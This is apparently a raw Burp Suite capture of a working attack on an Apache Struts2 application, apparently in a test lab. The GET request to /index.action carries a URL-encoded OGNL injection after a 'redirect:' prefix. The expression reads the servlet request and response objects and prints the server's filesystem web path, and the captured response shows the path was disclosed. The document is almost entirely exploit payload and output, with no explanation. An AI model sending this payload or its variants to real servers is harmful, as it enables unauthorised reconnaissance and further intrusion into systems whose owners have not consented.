 Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /index.action?
%72%65%64%69%72%65%63%74%3a%24%7b%23%72%65%71%3d%23%63%6f%6e%74%65%78%74%2e%67%65%74%28%27%63%6f%27%2b%27%6d%2e%6f%70%65%6e%27%2b%2
7%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%27%2b%27%72%6b%32%2e%64%69%73%70%27%2b%27%61%74%63%68%65%72%2e%48%74%74%70%53%65%72%27%2b%27%
76%6c%65%74%52%65%71%27%2b%27%75%65%73%74%27%29%2c%23%72%65%73%70%3d%23%63%6f%6e%74%65%78%74%2e%67%65%74%28%27%63%6f%27%2b%27%6d%2e
%6f%70%65%6e%27%2b%27%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%27%2b%27%72%6b%32%2e%64%69%73%70%27%2b%27%61%74%63%68%65%72%2e%48%74%74%7
0%53%65%72%27%2b%27%76%6c%65%74%52%65%73%27%2b%27%70%6f%6e%73%65%27%29%2c%23%72%65%73%70%2e%73%65%74%43%68%61%72%61%63%74%65%72%45%
6e%63%6f%64%69%6e%67%28%27%55%54%46%2d%38%27%29%2c%23%6f%74%3d%23%72%65%73%70%2e%67%65%74%57%72%69%74%65%72%20%28%29%2c%23%6f%74%2e
%70%72%69%6e%74%28%27%77%65%62%27%29%2c%23%6f%74%2e%70%72%69%6e%74%28%27%70%61%74%68%3a%27%29%2c%23%6f%74%2e%70%72%69%6e%74%28%23%7
2%65%71%2e%67%65%74%53%65%73%73%69%6f%6e%28%29%2e%67%65%74%53%65%72%76%6c%65%74%43%6f%6e%74%65%78%74%28%29%2e%67%65%74%52%65%61%6c%
50%61%74%68%28%27%2f%27%29%29%2c%23%6f%74%2e%66%6c%75%73%68%28%29%2c%23%6f%74%2e%63%6c%6f%73%65%28%29%7d HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=F3D728D15AF22DE230069C1047BFEF72
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Wed, 30 Mar 2022 12:32:48 GMT
3 Connection: close
4 Content-Length: 39
5
6 webpath:/usr/local/tomcat/webapps/ROOT/